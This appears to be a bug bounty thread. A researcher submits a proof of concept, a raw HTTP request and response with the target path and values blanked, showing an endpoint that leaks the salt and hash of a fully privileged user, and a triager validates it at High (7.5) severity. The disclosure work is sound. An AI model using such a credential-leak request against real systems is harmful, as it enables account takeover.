 mrbombastic [ triage ]
21/03/2025, 14.23.52
Hi @0xlime ,
Thanks for the feedback.
We recommend tagging us using @ so we are notified of new messages.
We were able to reproduce your finding and have validated your submission. The company will review your report and get back to you as soon as possible with a final decision.
Happy hunting & enjoy your weekend.
Kind regards,
mrbombastic
mrbombastic changed the severity from High to High (7.5) , changing the possible bounty to €690
21/03/2025, 14.23.06
mrbombastic changed the endpoint/vulnerable component
to
21/03/2025, 14.21.58
mrbombastic changed the status from Out of scope to Triage
21/03/2025, 14.21.38
0xlime [ researcher ]
13/03/2025, 09.03.41
Hi MrBombastic, I don't know if I should create a new report for this or if a comment here is good enough. I will wait another week :-)
0xlime [ researcher ]
07/03/2025, 16.03.55
Hi Mrbombastic
I have done a patch analysis and here is the proof of concept. I would kindly request you change it from out of scope to in scope :-)
To do a POC, simply navigate to:
Request
Pretty Raw Hex
1 GET HTTP/1.1
2 Host:
3
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store, must-revalidate
3 Connection: keep-alive
4
5 Content-Type: text/plain;charset=UTF-8
6 Date: Fri, 07 Mar 2025 14:35:20 GMT
7 Expires: 0
8 Pragma: no-cache
9 Server: nginx
10 Max-Age=31536000; Expires=Sat, 07 Mar 2026 14:35:20
GMT; Path=/; Secure; HTTPOnly; SameSite=Lax
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: deny
13 X-Proxy-Cache: MISS
14 X-Xss-Protection: 1; mode=block
15 Content-Length: 153
16
17 {"salt": ,"hash":
}
Again, according to this https:// /advisory/2025-01, it is the hash of the user that has full power.
Have a nice weekend :-)